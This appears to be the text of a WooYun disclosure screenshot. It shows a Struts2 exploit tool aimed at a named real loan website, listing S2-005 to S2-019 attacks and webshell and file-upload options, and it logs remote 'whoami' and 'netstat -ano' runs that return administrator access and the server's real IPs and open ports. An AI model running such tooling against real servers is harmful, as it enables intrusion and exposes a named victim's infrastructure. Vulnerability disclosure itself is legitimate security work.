 目标: http://www.huaxiahuitong.com/smallloan/News_index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> whoami
win-w50zqteibnc\administrator
★K8cmd-> netstat -ano
????
?? ???? ???? ?? PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 173988
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 876
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1772
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 173988
TCP 0.0.0.0:10089 0.0.0.0:0 LISTENING 856
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 528
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 1000
TCP 0.0.0.0:49158 0.0.0.0:0 LISTENING 304
TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING 632
TCP 0.0.0.0:49162 0.0.0.0:0 LISTENING 1940
TCP 0.0.0.0:49170 0.0.0.0:0 LISTENING 572
TCP 114.112.49.227:80 110.167.199.10:1389 TIME_WAIT 0
TCP 114.112.49.227:80 110.167.199.10:1390 TIME_WAIT 0
TCP 114.112.49.227:80 110.167.199.10:1396 TIME_WAIT 0
TCP 114.112.49.227:80 110.167.199.10:1426 ESTABLISHED 173988
TCP 114.112.49.227:139 0.0.0.0:0 LISTENING 4
TCP 114.112.49.227:10089 106.2.164.226:58175 ESTABLISHED 856
TCP 114.112.49.227:49163 113.11.211.44:3333 CLOSE_WAIT 1928
TCP 114.112.49.227:51465 120.132.68.64:80 CLOSE_WAIT 160332
TCP 114.112.49.227:51900 120.132.68.64:80 TIME_WAIT 0
TCP 114.112.49.227:51905 120.132.68.64:80 TIME_WAIT 0
TCP 114.112.49.227:51983 120.132.68.64:80 TIME_WAIT 0
TCP 114.112.49.227:51988 120.132.68.64:80 TIME_WAIT 0
TCP 114.112.49.227:52065 120.132.68.64:80 TIME_WAIT 0
TCP 114.112.49.227:52074 120.132.68.64:80 TIME_WAIT 0
TCP 114.112.49.227:52148 120.132.68.64:80 TIME_WAIT 0
www.wooyun.org